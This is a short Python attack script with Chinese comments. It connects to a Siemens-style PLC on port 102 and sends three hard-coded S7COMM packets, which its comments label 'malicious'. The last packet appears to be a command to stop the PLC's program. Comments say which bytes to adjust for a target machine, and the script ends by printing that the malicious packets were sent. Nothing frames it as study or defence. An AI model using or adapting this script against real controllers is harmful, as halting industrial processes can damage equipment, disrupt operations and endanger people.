 import socket
import time
# 目标PLC的IP地址和端口号
target_ip = "192.168.1.3"  # 替换为实际PLC的IP地址
target_port = 102  # S7COMM协议使用102端口
# 构建恶意数据包
malicious_packet1 = bytes.fromhex("03 00 00 16 11 e0 00 00 00 0d 00 c1 02 01 01 c2 02 01 01 c0 01 0a")#因机子而异 02 9f
malicious_packet2 = bytes.fromhex("03 00 00 19 02 f0 80 32 01 00 00 cc c1 00 08 00 00 f0 00 00 01 00 01 03 c0")#都一样
malicious_packet3 = bytes.fromhex("03 00 00 21 02 f0 80 32 01 00 00 00 53 00 10 00 00 29 00 00 00 00 00 09 50 5f 50 52 4f 47 52 41 4d")
#只有（01 22这四个数字需要修改
# 创建一个TCP连接
client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client_socket.connect((target_ip, target_port))
# 发送恶意数据包
client_socket.send(malicious_packet1)
time.sleep(1)
client_socket.send(malicious_packet2)
time.sleep(3)
client_socket.send(malicious_packet3)
time.sleep(3)
# 关闭连接
client_socket.close()
print("恶意数据包已发送至PLC")